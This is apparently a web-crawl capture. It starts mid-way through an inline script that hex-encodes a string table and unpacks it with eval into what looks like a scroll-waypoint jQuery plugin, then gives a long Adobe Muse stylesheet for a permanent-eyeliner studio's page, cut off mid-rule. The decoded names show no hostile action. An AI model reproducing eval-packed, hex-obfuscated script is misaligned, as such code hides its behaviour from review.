65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/master_permanent-eyeliner-master.css?crc=3994503734
body_size: 9505
content:
#u438038{border-width:0px;border-color:transparent;background-color:#FFFFFF;}#u720466-4{background-color:transparent;line-height:20px;font-size:17px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u720467,#u720470,#u720471{background-color:transparent;}#u720473-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720471:hover #u720473-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720471:active #u720473-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720476{background-color:#333333;}#u720478{border-color:#777777;background-color:transparent;}#u720475,#u720477,#u720478:hover{background-color:transparent;}#u720479-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720478:hover #u720479-5{background-color:transparent;}#u720478:hover #u720479-5 p,#u720478:hover #u720479-5 span{color:#FFFFFF;visibility:inherit;}#u720478:hover #u720479-5 p{color:#FFFFFF;visibility:inherit;}#u720513{border-color:#777777;background-color:transparent;}#u720478.MuseMenuActive #u720479-5,#u720512,#u720513:hover{background-color:transparent;}#u720516-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720513:hover #u720516-5{background-color:transparent;}#u720513:hover #u720516-5 p,#u720513:hover #u720516-5 span{color:#FFFFFF;visibility:inherit;}#u720513:hover #u720516-5 p{color:#FFFFFF;visibility:inherit;}#u720492{border-color:#777777;background-color:transparent;}#u720513.MuseMenuActive #u720516-5,#u720491,#u720492:hover{background-color:transparent;}#u720493-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720492:hover #u720493-5{background-color:transparent;}#u720492:hover #u720493-5 p,#u720492:hover #u720493-5 span{color:#FFFFFF;visibility:inherit;}#u720492:hover #u720493-5 p{color:#FFFFFF;visibility:inherit;}#u720499{border-color:#777777;background-color:transparent;}#u720492.MuseMenuActive #u720493-5,#u720498,#u720499:hover{background-color:transparent;}#u720500-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720499:hover #u720500-5{background-color:transparent;}#u720499:hover #u720500-5 p,#u720499:hover #u720500-5 span{color:#FFFFFF;visibility:inherit;}#u720499:hover #u720500-5 p{color:#FFFFFF;visibility:inherit;}#u720485{border-color:#777777;background-color:transparent;}#u720499.MuseMenuActive #u720500-5,#u720484,#u720485:hover{background-color:transparent;}#u720487-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720485:hover #u720487-5{background-color:transparent;}#u720485:hover #u720487-5 p,#u720485:hover #u720487-5 span{color:#FFFFFF;visibility:inherit;}#u720485:hover #u720487-5 p{color:#FFFFFF;visibility:inherit;}#u720508{border-color:#777777;background-color:transparent;}#u720485.MuseMenuActive #u720487-5,#u720505,#u720508:hover{background-color:transparent;}#u720510-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720508:hover #u720510-5{background-color:transparent;}#u720508:hover #u720510-5 p,#u720508:hover #u720510-5 span{color:#FFFFFF;visibility:inherit;}#u720508:hover #u720510-5 p{color:#FFFFFF;visibility:inherit;}#u720508.MuseMenuActive #u720510-5,#u720520,#u720521{background-color:transparent;}#u720522-5{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720522-3{line-height:0px;}#u720522{line-height:14px;}#u720522-2{font-size:13px;letter-spacing:1px;line-height:16px;}#u720521.MuseMenuActive #u720522-5 p,#u720521.MuseMenuActive #u720522-5 span,#u720521.MuseMenuActive #u720522-5 p{color:#7F7F7F;visibility:inherit;}#u720592,#u720595{background-color:transparent;}#u720596-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720595:hover #u720596-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720595:active #u720596-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720629,#u720632{background-color:transparent;}#u720635-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720632:hover #u720635-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720632:active #u720635-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720637,#u720638{background-color:transparent;}#u720639-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u720638:hover #u720639-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720638:active #u720639-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720644,#u724444,#u724475{background-color:transparent;}#u724477-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724475:hover #u724477-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u724475:active #u724477-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u724446{background-color:#333333;}#u724448{border-color:#777777;background-color:transparent;}#u724445,#u724447,#u724448:hover{background-color:transparent;}#u724450-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724448:hover #u724450-5{background-color:transparent;}#u724448:hover #u724450-5 p,#u724448:hover #u724450-5 span{color:#FFFFFF;visibility:inherit;}#u724448:hover #u724450-5 p{color:#FFFFFF;visibility:inherit;}#u724462{border-color:#777777;background-color:transparent;}#u724448.MuseMenuActive #u724450-5,#u724461,#u724462:hover{background-color:transparent;}#u724464-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724462:hover #u724464-5{background-color:transparent;}#u724462:hover #u724464-5 p,#u724462:hover #u724464-5 span{color:#FFFFFF;visibility:inherit;}#u724462:hover #u724464-5 p{color:#FFFFFF;visibility:inherit;}#u724469{border-color:#777777;background-color:transparent;}#u724462.MuseMenuActive #u724464-5,#u724468,#u724469:hover{background-color:transparent;}#u724470-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724469:hover #u724470-5{background-color:transparent;}#u724469:hover #u724470-5 p,#u724469:hover #u724470-5 span{color:#FFFFFF;visibility:inherit;}#u724469:hover #u724470-5 p{color:#FFFFFF;visibility:inherit;}#u724457{border-color:#777777;background-color:transparent;}#u724469.MuseMenuActive #u724470-5,#u724454,#u724457:hover{background-color:transparent;}#u724458-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724457:hover #u724458-5{background-color:transparent;}#u724457:hover #u724458-5 p,#u724457:hover #u724458-5 span{color:#FFFFFF;visibility:inherit;}#u724457:hover #u724458-5 p{color:#FFFFFF;visibility:inherit;}#u741251-6{background-color:transparent;text-align:center;color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u741251-2{font-size:25px;line-height:30px;font-weight:bold;}#u741251-4{font-size:15px;line-height:18px;}#u741252-4{background-color:transparent;text-align:center;font-size:15px;line-height:18px;color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:bold;}#u763065-4{background-color:#FFFFFF;border-radius:3px;text-align:center;font-size:11px;line-height:15px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u763065-4:hover{background-color:#9C9C9C;}.elem-4{border-width:0px;border-color:#000000;background-color:#00BD9C;}#u724457.MuseMenuActive #u724458-5,#u741253,#u783707,#u783708{background-color:transparent;}#u783711-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783708:hover #u783711-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u783708:active #u783711-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u720471.MuseMenuActive #u720473-4 p,#u720595.MuseMenuActive #u720596-4 p,#u720632.MuseMenuActive #u720635-4 p,#u720638.MuseMenuActive #u720639-4 p,#u724475.MuseMenuActive #u724477-4 p,#u783708.MuseMenuActive #u783711-4 p{color:#000000;visibility:inherit;}#u783713{background-color:#333333;}#u783729{border-color:#777777;background-color:transparent;}#u783712,#u783728,#u783729:hover{background-color:transparent;}#u783732-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783729:hover #u783732-5{background-color:transparent;}#u763065-4:hover p,#u783729:hover #u783732-5 p,#u783729:hover #u783732-5 span{color:#FFFFFF;visibility:inherit;}#u783729:hover #u783732-5 p{color:#FFFFFF;visibility:inherit;}#u783752{border-color:#777777;background-color:transparent;}#u783729.MuseMenuActive #u783732-5,#u783749,#u783752:hover{background-color:transparent;}#u783753-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783752:hover #u783753-5{background-color:transparent;}#u783752:hover #u783753-5 p,#u783752:hover #u783753-5 span{color:#FFFFFF;visibility:inherit;}#u783752:hover #u783753-5 p{color:#FFFFFF;visibility:inherit;}#u783757{border-color:#777777;background-color:transparent;}#u783752.MuseMenuActive #u783753-5,#u783756,#u783757:hover{background-color:transparent;}#u783759-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783757:hover #u783759-5{background-color:transparent;}#u783757:hover #u783759-5 p,#u783757:hover #u783759-5 span{color:#FFFFFF;visibility:inherit;}#u783757:hover #u783759-5 p{color:#FFFFFF;visibility:inherit;}#u783743{border-color:#777777;background-color:transparent;}#u783757.MuseMenuActive #u783759-5,#u783742,#u783743:hover{background-color:transparent;}#u783745-4{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783743:hover #u783745-4{background-color:transparent;}#u783743:hover #u783745-4 p{color:#FFFFFF;visibility:inherit;}#u783715{border-color:#777777;background-color:transparent;}#u783743.MuseMenuActive #u783745-4,#u783714,#u783715:hover{background-color:transparent;}#u783718-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783715:hover #u783718-5{background-color:transparent;}#u783715:hover #u783718-5 p,#u783715:hover #u783718-5 span{color:#FFFFFF;visibility:inherit;}#u783715:hover #u783718-5 p{color:#FFFFFF;visibility:inherit;}#u783764{border-color:#777777;background-color:transparent;}#u783715.MuseMenuActive #u783718-5,#u783763,#u783764:hover{background-color:transparent;}#u783766-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783764:hover #u783766-5{background-color:transparent;}#u783764:hover #u783766-5 p,#u783764:hover #u783766-5 span{color:#FFFFFF;visibility:inherit;}#u783764:hover #u783766-5 p{color:#FFFFFF;visibility:inherit;}#u783722{border-color:#777777;background-color:transparent;}#u783764.MuseMenuActive #u783766-5,#u783721,#u783722:hover{background-color:transparent;}#u783725-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783722:hover #u783725-5{background-color:transparent;}#u783722:hover #u783725-5 p,#u783722:hover #u783725-5 span{color:#FFFFFF;visibility:inherit;}#u783722:hover #u783725-5 p{color:#FFFFFF;visibility:inherit;}#u783738{border-color:#777777;background-color:transparent;}#u783722.MuseMenuActive #u783725-5,#u783735,#u783738:hover{background-color:transparent;}#u783741-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u783738:hover #u783741-5{background-color:transparent;}#u783738:hover #u783741-5 p,#u783738:hover #u783741-5 span{color:#FFFFFF;visibility:inherit;}#u720479-2,#u720516-2,#u720493-2,#u720500-2,#u720487-2,#u720510-2,#u724450-2,#u724464-2,#u724470-2,#u724458-2,#u783732-2,#u783753-2,#u783759-2,#u783718-2,#u783766-2,#u783725-2,#u783741-2{letter-spacing:0px;}#u783738:hover #u783741-5 p{color:#FFFFFF;visibility:inherit;}#u657814-7{background-color:transparent;text-align:center;color:#000000;font-size:25px;line-height:30px;font-family:'__Acumin Pro Condensed_3';}#u657814-2,#u657814-3{font-weight:700;}#u657814-5{font-weight:200;}#u657812{background-color:#000000;border-radius:10px;}#u657813-4{background-color:transparent;text-align:center;font-size:18px;line-height:22px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u391220-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u551301-6{border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:29px;font-size:24px;font-family:'__Acumin Pro Condensed_3';font-weight:700;border-width:0px 0px 1px;}#u551302{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/screen%20shot%202021-10-06%20at%2015326%20pm.jpg?crc=168604297") no-repeat center center;}.hidpi #u551302{background-image:url("../images/screen%20shot%202021-10-06%20at%2015326%20pm_2x.jpg?crc=3797144496");background-size:482px 313px;}#u438007-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;letter-spacing:1px;font-size:14px;line-height:22px;font-weight:200;}#u438007-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#u438002-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;letter-spacing:1px;font-size:14px;line-height:22px;font-weight:200;}#u438002-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#u103160{background-color:#F1F1F1;background-color:rgba(212,212,212,0.31);-pie-background:rgba(212,212,212,0.31);}#u103141-4{background-color:#000000;text-align:center;font-size:14px;text-indent:12px;line-height:22px;letter-spacing:1px;font-weight:200;}#u438007-4.MuseLinkActive p,#u438002-4.MuseLinkActive p,#u103141-4:hover p{color:#FFFFFF;visibility:inherit;}#u103141-2{padding-top:12px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';}#u103196-4{background-color:transparent;text-align:center;font-size:18px;color:#FFFFFF;letter-spacing:8px;line-height:29px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411091{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411091:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u411091:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u411092{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411092:hover{border-color:#FFFFFF;background-color:#9C9C9C;border-radius:5px;}#u411092:active{border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411091.PamphletThumbSelected,#u411092.PamphletThumbSelected{border-color:#353535;background-color:#FFFFFF;border-radius:5px;}#u411090{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411090:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u411090:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u411090.PamphletThumbSelected{border-color:#353535;background-color:transparent;border-radius:5px;}#u411104{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411105-7{background-color:transparent;letter-spacing:1px;font-size:13px;line-height:21px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411105-2{color:#9C9C9C;}#u411105-3{color:#262626;}#u411105-5{color:#262626;line-height:0px;}#u411105-4{font-size:11px;letter-spacing:4px;color:#9C9C9C;line-height:18px;}#u411108{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411109-3{font-size:13px;text-align:right;line-height:21px;}#u411100{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411109-7,#u411101-7{background-color:transparent;color:#9C9C9C;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411109-2,#u411101-2,#u411101-3{font-size:13px;line-height:21px;}#u411109-5,#u411101-5{font-size:11px;line-height:18px;letter-spacing:4px;}.MenuItem,.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u103144,#u103212{border-width:0px;border-color:transparent;background-color:transparent;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u438040,#menuu720469,#menuu720519,#menuu720591,#menuu720628,#menuu720636,#menuu724443,#u763064,#menuu783706,#u438005,#u438006,#u438000,#u438001,#u103139,#u103140,#u103171,#menuu621713,#u621752{border-width:0px;border-color:transparent;background-color:transparent;}#u621754-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621757{border-width:0px;border-color:transparent;background-color:transparent;}#u621760-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621762{border-style:solid;border-color:#222222;background-color:#202020;border-width:1px 0px 0px;}#u651411{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651411:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651412-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u103141-4.MuseLinkActive p,#u651411:hover #u651412-4 p{color:#FFFFFF;visibility:inherit;}#u650949{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651411.MuseMenuActive,#u650949:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u650951-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u650949:hover #u650951-4 p{color:#FFFFFF;visibility:inherit;}#u651831{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u650949.MuseMenuActive,#u651831:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651832-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u651831:hover #u651832-4 p{color:#FFFFFF;visibility:inherit;}#u622975{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651831.MuseMenuActive,#u622975:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622976-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622975:hover #u622976-4 p{color:#FFFFFF;visibility:inherit;}#u649566{border-style:solid;border-width:1px;border-color:#777777;background-color:#FFFFFF;}#u649566:hover{background-color:#AAAAAA;}#u649567-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;}#u660426{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622975.MuseMenuActive,#u660426:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u660428-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u660426:hover #u660428-4 p{color:#FFFFFF;visibility:inherit;}#u681235{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u660426.MuseMenuActive,#u681235:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u681238-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u681235:hover #u681238-4 p{color:#FFFFFF;visibility:inherit;}#u622989{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u681235.MuseMenuActive,#u622989:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622991-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622989:hover #u622991-4 